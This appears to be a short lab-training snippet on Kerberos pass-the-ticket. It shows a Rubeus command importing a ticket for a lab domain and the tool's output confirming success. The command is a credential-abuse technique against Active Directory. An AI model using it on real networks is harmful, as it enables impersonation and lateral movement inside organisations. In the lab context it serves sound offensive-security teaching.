 Rubeus - Pass the Ticket
Pass the Ticket (PtT) from Windows
c:\tools> Rubeus.exe ptt /ticket:[0;6c680]-2-0-40e10000-plaintext@krbtgt-inlanefreight.htb.kirbi
 ______        _
(_____ \      | |
 _____) )_   _| |__  _____ _   _  ___
|  __  /| | | |  _ \| ___ | | | |/___)
| |  \ \| |_| | |_) ) ____| |_| |___ |
|_|   |_|____/|____/|_____)____/(___/
v1.5.0
[*] Action: Import Ticket
[+] ticket successfully imported!